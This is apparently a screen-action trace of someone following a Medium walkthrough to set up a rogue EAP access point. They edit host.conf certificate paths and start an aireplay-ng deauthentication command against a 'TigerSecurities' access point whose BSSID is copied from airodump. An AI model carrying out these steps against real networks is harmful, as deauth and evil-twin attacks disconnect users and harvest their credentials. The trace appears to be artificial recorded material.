
left_click_drag(236, 270, 276, 240)

mouse_move(744, 8)

- Return to the Medium walkthrough for the next configuration block
left_click(743, 8)

mouse_move(503, 275)

- Prefix the cert, key and dhparam entries in host.conf with /root/certs/ and save in nano
type("/root/")

type("certs/")

type("/root/certs/")

key("ctrl+o")

mouse_move(556, 214)

- Copy the article's eap_user lines and scroll the wiki to the EAP Networks section
right_click(515, 294)

scroll("down", 3)

scroll("down", 3)

- Show aireplay-ng's full --help usage output
type("-help")

scroll("down", 3)

- Begin the deauth command aireplay-ng -0 100 -a at the prompt
type("ng -0")

type("100")

type("-a")

scroll("down", 3)

- Copy BSSID D2:E9:6A:D3:B3:50 of the second TigerSecurities AP from the airodump listing
right_click(45, 119)

left_click(38, 155)

right_click(45, 118)

mouse_move(94, 152)
